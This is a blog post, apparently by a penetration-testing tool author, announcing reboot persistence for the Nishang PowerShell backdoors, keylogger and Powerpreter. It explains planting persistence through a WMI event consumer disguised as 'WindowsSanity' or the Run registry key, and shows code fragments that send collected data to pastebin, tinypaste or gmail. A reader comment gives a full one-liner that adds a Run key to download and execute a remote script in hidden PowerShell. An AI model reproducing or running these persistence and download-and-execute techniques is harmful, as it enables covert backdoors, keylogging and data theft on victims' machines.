This is the third post in the series about Powerpreter and Nishang. Many users wanted persistence for some payloads in Nishang. With this release, Reboot Persistence has been introduced for backdoors, keylogger and powerpreter.  Scripts Add-Persistence and Remove-Persistence have also been added. Also, from this release, scripts in Nishang have been arranged in separate folders according to usage. Do let me know if you liked the change. Persistence in Nishang uses WMI Permanent Event Consumers when used with Administrative privileges (elevated shell) and vanila Run Registry key otherwise. For WMI thingy, this Technet article helped me a lot. From 0.3.2 backdoors - HTTP-Backdoor, DNS_TXT_Pwnage and Execute-OnTime, Keylogger and Powerpreter will have this option. The -persist parameter could be used with any of the above listed payloads. Nishang Payload which queries a URL for instructions and then downloads and executes a powershell script. The URL which the payload would query for instructions. The URL from where the powershell script would be downloaded. The string which would act as an instruction to the payload to proceed with download and execute. The string which if found at CheckURL will stop the payload. Use this parameter to achieve reboot persistence. Different methods of persistence with Admin access and normal user access. Use this parameter to use exfiltration methods for returning the results. Username for the pastebin account where data would be pasted. Username for the tinypaste account where data would be pasted. Password for the pastebin account where data would be pasted. Password for the tinypaste account where data would be pasted. Password for the gmail account where data would be sent. Use above command for using exfiltration methods. Use above for reboot persistence. $pastename = $env:COMPUTERNAME + " Results of HTTP Backdoor: "
Do-Exfiltration "$pastename" "$pastevalue" "$username" "$password" "$dev_key" "$keyoutoption"
$options = "HTTP-Backdoor-Logic $CheckURL $PayloadURL $MagicString $StopString"
$options = "HTTP-Backdoor-Logic $CheckURL $PayloadURL $MagicString $StopString $dev_key $username $password $keyoutoption $exfil"
As visible in the above code, two files persist.vbs and HTTP-Backdoor.ps1 would be dropped in the TEMP directory of a user and a WMI permanent event consumer is created (by name of WindowsSanity) which launches persist.vbs on the user logon.I was unable to find a way to do this without dropping a file on the disk, suggestions are welcome on this. For Powerpreter, the function Persistence could be used to achieve the same. The Persistence function drops a copy of Powerpreter in User's TEMP directory and WMI events or Registry keys are created.  On a reboot, Powerpreter is copied into the user's default $PSModulePath by the name of Update.psm1 which makes it directly usable (no Import-Module required) in Powershellv3. Note that one has to import the Update.psm1 module in Powershell v2 before using it. If the Update.psm1 is deleted by the user it will be copied back to $PSModulePath after a reboot. The Peristence function in Powerpreter also has a HTTP based backdoor (works exaclty like the HTTP-Backdoor script). An example. Aaand a calc pops up on the target! Now, in case of the Keylogger, WMI method for persistence did not work. As the script is launched with the SYTEM privilege, keys for the user could not be logged by it. So the persistence method included in it is only using the Run registry key. To check for the persistence, use the Remove-Persistence.ps1 script or Remove-Persistence function in powerpreter. Use with -remove option to clean. Hope you will find this useful too. As always I am looking forward for suggestions, feedback, bug reports and contributions. reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run\ /f /t REG_SZ /d "C:\WINDOWS\system32\WindowsPowerShell\v1.0\powershell.exe -w hidden -NoLogo -NonInteractive -ep bypass -nop -c \"IEX ((new-object net.webclient).downloadstring('http://IP_ADDRESS/path_to_powershell'))\""
Thanks. I would see if this could replace some code. Though, I do not want a script to communicate to the internet until it is a necessity.